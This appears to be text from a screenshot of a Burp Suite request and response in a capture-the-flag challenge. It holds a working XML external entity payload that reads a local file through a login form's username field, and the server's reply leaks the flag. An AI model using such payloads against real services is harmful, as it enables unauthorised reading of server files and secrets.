 2 × ...
Go Cancel < ▼ > ▼
Target:
Request
Raw Params Headers Hex XML
POST /login.php HTTP/1.1
Host: 39.165.214.6:50227
Content-Length: 180
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.198 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: http://39.165.214.6:50227
Referer: http://39.165.214.6:50227/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY content SYSTEM "file:///flagggggggggg">
]>
<a><username>&content;</username><password>bbbbbbbbbbb</password></a>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 20 May 2023 07:39:04 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Content-Length: 65
Connection: close
Content-Type: text/html;charset=utf-8
“flag{80cd498d-b91e-7293-2a6d-5b883c6a578c}
” 用户不存在